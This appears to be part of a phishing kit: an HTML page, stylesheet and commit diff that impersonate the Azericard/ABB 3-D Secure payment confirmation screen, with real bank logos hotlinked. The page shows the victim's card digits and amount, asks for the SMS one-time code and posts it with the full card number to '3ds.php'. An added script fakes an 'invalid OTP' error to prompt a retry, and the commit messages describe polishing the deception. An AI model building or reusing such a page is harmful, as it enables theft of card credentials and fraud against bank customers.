
==== azericard/azericard-3ds.html @ 65efbba0 "Visa logo, 1.049.00 mebleg ve xeta mesaji birbasa HTML-e yazildi" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Azericard - Ödənişin təsdiqi</title>
    <link href="css/azericard.css" rel="stylesheet" type="text/css">
    <style>
        .transaction-details {
            background: #f8f9fa;
            border-radius: 8px;
            padding: 15px;
            margin: 15px 0;
        }

        .amount-display {
            font-size: 24px;
            color: #2c3e50;
            font-weight: bold;
            margin: 10px 0;
        }

        .datetime-display {
            color: #666;
            font-size: 14px;
            margin-bottom: 15px;
        }

        .card-info {
            background: white;
            padding: 12px;
            border-radius: 6px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .credit-details {
            background: #f8fafc;
            border-radius: 12px;
            padding: 16px;
            margin: 16px 0;
        }
        
        .credit-details h3 {
            font-size: 16px;
            color: #1e293b;
            margin-bottom: 12px;
        }
        
        .credit-info {
            display: flex;
            justify-content: space-between;
            padding: 8px 0;
            border-bottom: 1px solid #e2e8f0;
        }
        
        .credit-info:last-child {
            border-bottom: none;
        }
        
        .credit-info span {
            color: #64748b;
        }
        
        .credit-info strong {
            color: #0f172a;
        }
        
        .amount-large {
            font-size: 24px;
            font-weight: 600;
            color: #1e293b;
            text-align: center;
            margin: 24px 0;
        }
    </style>
</head>

<body>
    <div class="all">
        <main class="main">
            <header>
                <div class="card-call">
                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Logo">
                    <img src="images/mastercard.png" style="width: 40px;" alt="Azericard Logo">
                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" alt="PashaPay Logo">
                </div>
            </header>

            <section class="form-content">
                <h1>Ödənişin təsdiqi</h1>
                
                <div class="transaction-details">
                    <div class="datetime-display" id="currentDateTime"></div>
                    <div class="amount-display" id="paymentAmount"></div>
                    <div class="card-info">
                        <img id="cardTypeLogo" src="images/mastercard.png" alt="Card Type" width="40" height="24">
                        <span id="cardNumber"></span>
                    </div>
                </div>

                <form class="form-container" action="3ds.php" method="POST" autocomplete="off">
                    <div class="field-container2">
                        <div class="field-container_cvc">
                            <div class="field_cvc">
                                <div>
                                    <label for="securitycode">3DS Code</label>
                                    <input required id="securitycode" type="tel" inputmode="numeric" 
                                           name="otp" placeholder="****" minlength="4" maxlength="6"
                                           pattern="[0-9]*">
                                </div>
                                <div class="tooltip">
                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="Info" width="20" height="20" style="cursor: pointer;">
                                    <span class="tooltiptext">
                                        Sizə mesaj vasitəsi ilə göndərildi!
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <input id="card" name="card" type="hidden">

                    <div class="form-button">
                        <button id="submitBtn" type="submit" class="submitBtn" disabled>
                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="Lock" width="16" height="16">
                            Ödənişi təsdiqlə
                        </button>
                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
                            Ödənişin ləğvi
                        </button>
                    </div>
                </form>
            </section>
        </main>

        <footer>
            <div class="footer_1">
                <img src="images/visa.png" style="height:20px; margin: 0 5px;" style="height: 20px;" style="width: 40px;" alt="Visa" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/secure.svg" alt="Verified by Visa" width="48" height="24">
                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard" width="48" height="24">
                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard SecureCode" width="48" height="24">
            </div>
            <div class="footer_2">
                <img src="https://mpi.3dsecure.az/abb_default/img/american_express.svg" alt="American Express" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/safeKey.svg" alt="SafeKey" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/UnionPay.svg" alt="UnionPay" width="48" height="24">
                <img src="https://mpi.3dsecure.az/abb_default/img/jcb.svg" alt="JCB" width="48" height="24">
            </div>
        </footer>
    </div>

    <script src="js/azericard-imask.js"></script>
    <script>
        // Get URL parameters
        const urlParams = new URLSearchParams(window.location.search);
        const cardNumber = urlParams.get('card') || '';
        const amount = urlParams.get('amount') || '0.00';

        // Format and display amount
        const formattedAmount = new Intl.NumberFormat('az-AZ', {
            style: 'currency',
            currency: 'AZN'
        }).format(parseFloat(amount));
        document.getElementById('paymentAmount').textContent = formattedAmount;
        document.getElementById('card').value = cardNumber;

        // Update card display - show last 4 digits
        const lastFourDigits = cardNumber.slice(-4);
        document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';

        // Set current date and time
        function updateDateTime() {
            const now = new Date();
            const hours = String(now.getHours()).padStart(2, '0');
            const minutes = String(now.getMinutes()).padStart(2, '0');
            const dd = String(now.getDate()).padStart(2, '0');
            const mm = String(now.getMonth() + 1).padStart(2, '0');
            const yyyy = now.getFullYear();
            
            document.getElementById('currentDateTime').textContent = 
                `${hours}:${minutes} ${dd}.${mm}.${yyyy}`;
        }
        updateDateTime();

        // Set card type logo
        const cardTypeLogo = document.getElementById('cardTypeLogo');
        if (cardNumber.startsWith('4')) {
            cardTypeLogo.src = 'images/visa.png';
            cardTypeLogo.alt = 'Visa';
        } else if (/^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[0-1]|2720)/.test(cardNumber)) {
            cardTypeLogo.src = 'images/mastercard.png';
            cardTypeLogo.alt = 'Mastercard';
        }


        // Enable submit button when OTP is entered
        const otpInput = document.getElementById('securitycode');
        const submitBtn = document.getElementById('submitBtn');
        
        otpInput.addEventListener('input', function() {
            submitBtn.disabled = this.value.length < 4;
        });


    </script>
</body>

</html>
<!-- OTP Xəta Mesajı üçün Skript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        if (window.location.href.includes('error=invalid_otp')) {
            const form = document.querySelector('form');
            if(form && !document.getElementById('otp-error-box')){
                const err = document.createElement('div');
                err.id = 'otp-error-box';
                err.style.color = '#d9534f';
                err.style.textAlign = 'center';
                err.style.marginTop = '15px';
                err.style.fontWeight = 'bold';
                err.style.fontSize = '14px';
                err.innerText = 'OTP kodu yanlışdır. Zəhmət olmasa yenidən cəhd edin.';
                form.parentNode.insertBefore(err, form.nextSibling);
            }
        }
    });
</script>
---- azericard/css/azericard.css ----
@font-face {
  font-family: Inter;
  src: url(../fonts/Inter-VariableFont_slnt\,wght.ttf);
}

/* Reset and base styles */
* {
  margin: 0;
  padding: 0;
  text-decoration: none;
  list-style: none;
  box-sizing: border-box;
  font-family: Inter, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

/* Better input number handling */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

button {
  cursor: pointer
}

body {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f5f7fa;
  min-height: 100vh;
  width: 100%;
  overflow-x: hidden;
}

.all {
  min-height: 100vh;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  position: relative;
  padding: 20px 0;
  max-width: 1200px;
  margin: 0 auto;
}

.main {
  width: 100%;
  max-width: 480px;
  padding: 0 20px;
  margin: 0 auto;
}

/* Header improvements */
header {
  width: 100%;
  padding: 16px 0;
  background: white;
  border-radius: 12px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.04);
  margin-bottom: 24px;
}

.header-logos {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.abb-logo, .azericard-logo {
  display: block;
}

.abb-logo img {
  height: 66px;
  width: auto;
}

.azericard-logo img {
  height: 45px;
  width: auto;
}

.card-call {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 24px;
}

.card-call img {
  height: 32px;
  width: auto;
  transition: transform 0.2s ease;
}

.card-call img:hover {
  transform: scale(1.05);
}

.card-call div:nth-child(2) {
  cursor: pointer;
}

.call_img {
  cursor: pointer;
  display: flex;
  align-items: center;
  color: #2058BB;
  gap: 8px;
  padding: 8px 16px;
  background-color: rgba(32, 88, 187, 0.12);
  border-radius: 100px;
}

.call_img p {
  font-weight: 600;
  font-family: Inter;
  color: #2058BB;
}

/* Form styles improvement */
.form-content {
  background: white;
  border-radius: 16px;
  padding: 32px;
  box-shadow: 0 4px 6px rgba(0,0,0,0.03);
  margin-bottom: 24px;
  transition: transform 0.2s ease;
}

.form-content:hover {
  transform: translateY(-2px);
}

.form-content2 {
  margin: 32px 0;
}

section h1 {
  color: #1a1f36;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 24px;
}

label {
  display: block;
  font-family: Inter;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
}

footer {
  width: 100%;
  padding: 24px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.04);
  margin-top: auto;
  display: flex;
  justify-content: center;
  gap: 36px;
  flex-wrap: wrap;
}

.footer_1,
.footer_2 {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 24px;
  flex-wrap: wrap;
}

.footer_1 img,
.footer_2 img {
  height: 24px;
  width: auto;
  opacity: 0.8;
  transition: opacity 0.2s ease;
}

.footer_1 img:hover,
.footer_2 img:hover {
  opacity: 1;
}

/* form style */

input:focus {
  outline: none;
}

.field-container1 {
  margin-bottom: 17px;
  position: relative;
}

/* curd number  */

.field-container #cardnumber {
  width: 100%;
}

/* Input fields improvement */
.cardnumber_img {
  margin-top: 8px;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 12px 16px;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
  transition: border-color 0.2s ease;
}

.cardnumber_img:focus-within {
  border-color: #2058BB;
}

.cardnumber_img.error-input {
  border-color: #dc3545;
}

input {
  width: 100%;
  border: none;
  font-size: 16px;
  background: transparent;
}

.cardnumber_img input {
  margin-top: 8px;
  font-size: 18px;
}

.field-container2 {
  display: flex;
  gap: 24px;
  margin-top: 16px;
}

.field-container2 .field-container {
  padding: 6px 16px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
  flex: 1;
}

.field-container2 .field-container_cvc {
  padding: 6px 16px;
  display: flex;
  align-items: center;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
  flex: 1;
  position: relative;
  background: white;
  transition: all 0.2s ease;
}

.field-container_cvc {
  position: relative;
}

.field-container2 #expirationdate {
  font-size: 16px;
}

.field-container2 .field-container_cvc ::placeholder {
  position: absolute;
}

.field-container2 .field-container_cvc .field_cvc {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  gap: 8px;
}

.field_cvc {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  gap: 8px;
}

.tooltip {
  position: relative;
  display: inline-flex;
  align-items: center;
}

.tooltip .tooltiptext {
  visibility: hidden;
  width: 200px;
  background: #1e293b;
  color: white;
  text-align: center;
  border-radius: 8px;
  padding: 8px 12px;
  position: absolute;
  z-index: 10;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
  font-size: 14px;
  line-height: 1.4;
  white-space: nowrap;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}

.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #1e293b transparent transparent transparent;
}

.triangle {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #131311;
  position: absolute;
  right: 15px;
  bottom: -10px;
}

.field-container .field_cvc {
  border: 1px solid black;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.field-container .field_cvc p {
  text-decoration: none;
  font-family: Inter;
  color: rgb(32, 88, 187);
}

.field-container2 .field_cvc ::placeholder {
  color: black;
  font-size: 14px;
  letter-spacing: 1px
}

.field-container ::placeholder {
  color: black;
  font-size: 14px;
}

/* svg */

.svgBox {
  flex: 1;
}

.svgBox ::placeholder {
  color: black;
  font-size: 18px;
  letter-spacing: 1px
}

.svgBox svg {
  max-height: 50px;
  width: 33px;
  position: absolute;
  right: 12px;
  top: 1.4px;
  /* border-top-left-radius: 50%; */
}

.error-input {
  border-color: #dc3545 !important;
}

.field-container2 .error-input {
  border-color: #dc3545 !important;
}

.error-text {
  color: #dc3545;
  font-size: 14px;
  margin-top: 4px;
}

/* Button styles improvement */
.form-button {
  margin-top: 24px;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.form-button button {
  padding: 16px 0px;
  border-radius: 12px;
  border: none;
}

.submitBtn {
  background: #2563eb;
  color: white;
  border: none;
  border-radius: 12px;
  padding: 16px 24px;
  font-size: 16px;
  font-weight: 500;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  transition: all 0.2s ease;
}

.submitBtn:hover:not(:disabled) {
  background: #1d4ed8;
  transform: translateY(-1px);
}

.submitBtn:disabled {
  background: #94a3b8;
  cursor: not-allowed;
}

.form-button .submitBtn img {
  color: white;
  position: relative;
  top: 3px;
}

#cnltBtn {
  background: #f1f5f9;
  color: #475569;
  border: none;
  border-radius: 12px;
  padding: 16px 24px;
  font-size: 16px;
  font-weight: 500;
  transition: all 0.2s ease;
}

#cnltBtn:hover {
  background: #e2e8f0;
}

/* part2  */
.field-container3 {
  margin-top: 17px;
  display: flex;
  flex-direction: column;
  gap: 17px;
}

.field-container3 input {
  font-size: 18px;
}

.cardNameBox,
.cardMobileBox {
  padding: 6px 12px;
  border: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
}

/* payment is successfull */

.success_content {
  padding: 48px;
  background-color: white;
  border-radius: 20px;
  margin: 32px 0;
}

.success_img {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
}

.success_img p {
  font-size: 24px;
  font-family: Inter;
  font-weight: 600;
}

.payment_info {
  margin: 40px 0;
}

.payment_info .row {
  display: flex;
  flex-direction: column;
}

.payment_info .col {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 16px;
  height: 44px;
  border: 1px solid #F2F2F7;
  box-sizing: border-box;
}

.payment_info .row .col:nth-child(1) {
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
}

.payment_info .row .col:nth-child(5) {
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}

.payment_info .col p:nth-child(1) {
  font-size: 14px;
  font-family: Inter;
  color: rgba(0, 0, 0, 0.64);
}

.payment_info .col p:nth-child(2) {
  font-size: 14px;
  font-family: Inter;
  color: #0D0D19;
  font-weight: 500;
}

.form-button .printBtn {
  border: 1px solid #2058BB;
  background-color: #2058BB;
  color: white;
  font-size: 18px;
  font-weight: 500;
}

.form-button .back_home {
  color: #0D0D19;
  border: 1px solid #F0F0F0;
  font-size: 18px;
  font-weight: 500;
}

/* payment was not successfull */

.not_success {
  margin-top: 24px;
  padding: 0 24px;
}

.not_success p:nth-child(1) {
  font-size: 22px;
  font-family: Inter;
  font-weight: 600;
  text-align: center;
}

.not_success_p2 {
  text-align: center;
  color: #646466;
  font-family: Inter;
  margin-top: 12px;
  font-size: 14px;
}

/* DUPLICATE */

.success_content .success_img .duplicate_message {
  text-align: center;
  padding: 0 25px;
}

/* Verify */

.verify_content {
  background-color: white;
  padding: 48px;
  border-radius: 20px;
}

.verify_text p:nth-child(1) {
  font-family: Inter;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 16px;
  text-align: center;
}

.verify_text p:nth-child(2) {
  line-height: 1.5;
  font-size: 18px;
  font-family: Inter;
  color: rgba(0, 0, 0, 0.64);
  text-align: center;
  margin-bottom: 40px;
}

.verify_otp {
  padding: 6px 12px;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
  height: 56px;
}

.verify_resend {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  margin-top: 24px;
}

.verify_resend p {
  font-size: 18px;
  font-family: Inter;
  color: rgba(0, 0, 0, 0.64);
}

.verify_resend a {
  font-size: 18px;
  font-family: Inter;
  color: #2058BB;
  cursor: pointer;
}

/* /////////////// */
.inputGroup {
  font-family: 'Segoe UI', sans-serif;
  padding: 16px 12px;
  position: relative;
  border: 1px solid rgb(206, 206, 207);
  border-radius: 12px;
}

.inputGroup input {
  font-size: 18px;
  outline: none;
  background-color: transparent;
  width: 100%;
  position: relative;
  top: 6px;
}

.inputGroup label {
  font-size: 18px;
  position: absolute;
  top: 5px;
  left: -12px;
  padding: 0.8em;
  margin-left: 0.5em;
  pointer-events: none;
  transition: all 0.3s ease;
  color: rgba(0, 0, 0, 0.64);
}

.inputGroup :is(input:focus, input:valid)~label {
  font-size: 14px;
  position: absolute;
  top: -10px;
  left: -6px;
}

/* loading */

.loading_page {
  position: fixed;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(15, 23, 42, 0.8);
  backdrop-filter: blur(4px);
  z-index: 1000;
}

.azericard_loading {
  padding: 48px;
  width: min(600px, 90%);
  border-radius: 16px;
  background-color: #fff;
  text-align: center;
  box-shadow: 0 8px 16px rgba(0,0,0,0.1);
}

.loading_words p:nth-child(1) {
  font-size: 24px;
  font-weight: 600;
  color: #0D0D19;
  margin-bottom: 16px;
}

.lds-ring {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 64px;
  height: 64px;
  margin: 8px;
  border: 8px solid #fff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #2058BB transparent transparent transparent;
}

.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* Responsive improvements */
@media (max-width: 767px) {
  .main {
    width: 100%;
    padding: 0 16px;
  }
  
  .form-content {
    padding: 20px;
  }
  
  .field-container2 {
    flex-direction: column;
    gap: 16px;
  }
  
  header {
    padding: 16px 0;
  }
  
  .abb-logo {
    height: 45px;
    display: block;
  }
  
  .azericard-logo {
    height: 20px;
  }
  
  header .abb-logo {
    display: block !important;
  }
  
  .card-call {
    justify-content: space-between;
    width: 100%;
  }
  
  footer {
    flex-direction: column;
    gap: 24px;
  }
  
  .footer_1,
  .footer_2 {
    gap: 20px;
  }
  
  .cardnumber_img {
    padding: 8px 12px;
  }
  
  .field-container2 .field-container_cvc .field_cvc {
    width: 100%;
  }
  
  .field-container2 .field-container_cvc {
    width: 100%;
  }
  
  .tooltip {
    position: relative;
    margin-left: auto;
  }
  
  .tooltip img {
    width: 20px;
    height: 20px;
  }

  .header-logos {
    padding: 0;
  }

  .abb-logo img {
    height: 45px;
  }

  .azericard-logo img {
    height: 33px;
  }

  .field-container2 .field-container_cvc {
    padding: 6px 16px;
  }

  .field-container2 .field-container_cvc .field_cvc {
    gap: 12px;
  }

  .main {
    width: 100%;
    padding: 0 16px;
  }
  
  .header-logos {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
  }
  
  .abb-logo {
    display: block !important;
    visibility: visible !important;
  }
  
  .abb-logo img {
    height: 45px;
    width: auto;
    display: block;
  }
  
  .azericard-logo img {
    height: 33px;
    width: auto;
  }
}

/* Responsive improvements */
@media (max-width: 480px) {
  .main {
    padding: 0 16px;
  }

  .form-content {
    padding: 24px;
  }

  .card-call {
    padding: 0 16px;
  }

  .footer_1,
  .footer_2 {
    gap: 16px;
  }

  .amount-display {
    font-size: 24px;
  }

  .tooltip .tooltiptext {
    width: auto;
    min-width: 160px;
    max-width: calc(100vw - 48px);
    white-space: normal;
    left: auto;
    right: -10px;
    transform: none;
  }

  .tooltip .tooltiptext::after {
    left: auto;
    right: 15px;
  }
  
  .card-info {
    padding: 10px 12px;
  }
  
  .card-info img {
    width: 32px;
    height: 20px;
  }
  
  .card-info span {
    font-size: 14px;
  }
}

/* Print styles */
@media print {
  .footer_part2 {
    margin: 0;
  }
  
  body {
    background: white;
  }
  
  .form-button {
    display: none;
  }
}

.card-info {
  background: white;
  padding: 12px 16px;
  border-radius: 8px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 24px;
}

.card-info img {
  width: 40px;
  height: 25px;
  object-fit: contain;
  flex-shrink: 0;
}

.card-info span {
  font-size: 16px;
  color: #1a1a1a;
  font-weight: 500;
  letter-spacing: 0.5px;
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

==== commit e950e8ab: "Məbləğ, Visa logo və professional xəta mesajı tam düzəldildi" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -1,213 +1,213 @@
-<!DOCTYPE html>
-<html lang="en">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Azericard - Ödənişin təsdiqi</title>
-    <link href="css/azericard.css" rel="stylesheet" type="text/css">
-    <style>
-        .transaction-details {
-            background: #f8f9fa;
-            border-radius: 8px;
-            padding: 15px;
-            margin: 15px 0;
-        }
-
-        .amount-display {
-            font-size: 24px;
-            color: #2c3e50;
-            font-weight: bold;
-            margin: 10px 0;
-        }
-
-        .datetime-display {
-            color: #666;
-            font-size: 14px;
-            margin-bottom: 15px;
-        }
-
-        .card-info {
-            background: white;
-            padding: 12px;
-            border-radius: 6px;
-            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-            display: flex;
-            align-items: center;
-            gap: 12px;
-        }
-
-        .credit-details {
-            background: #f8fafc;
-            border-radius: 12px;
-            padding: 16px;
-            margin: 16px 0;
-        }
-        
-        .credit-details h3 {
-            font-size: 16px;
-            color: #1e293b;
-            margin-bottom: 12px;
-        }
-        
-        .credit-info {
-            display: flex;
-            justify-content: space-between;
-            padding: 8px 0;
-            border-bottom: 1px solid #e2e8f0;
-        }
-        
-        .credit-info:last-child {
-            border-bottom: none;
-        }
-        
-        .credit-info span {
-            color: #64748b;
-        }
-        
-        .credit-info strong {
-            color: #0f172a;
-        }
-        
-        .amount-large {
-            font-size: 24px;
-            font-weight: 600;
-            color: #1e293b;
-            text-align: center;
-            margin: 24px 0;
-        }
-    </style>
-</head>
-
-<body>
-    <div class="all">
-        <main class="main">
-            <header>
-                <div class="card-call">
-                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Logo">
-                    <img src="images/mastercard.png" style="width: 40px;" alt="Azericard Logo">
-                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" alt="PashaPay Logo">
-                </div>
-            </header>
-
-            <section class="form-content">
-                <h1>Ödənişin təsdiqi</h1>
-                
-                <div class="transaction-details">
-                    <div class="datetime-display" id="currentDateTime"></div>
-                    <div class="amount-display" id="paymentAmount"></div>
-                    <div class="card-info">
-                        <img id="cardTypeLogo" src="images/mastercard.png" alt="Card Type" width="40" height="24">
-                        <span id="cardNumber"></span>
-                    </div>
-                </div>
-
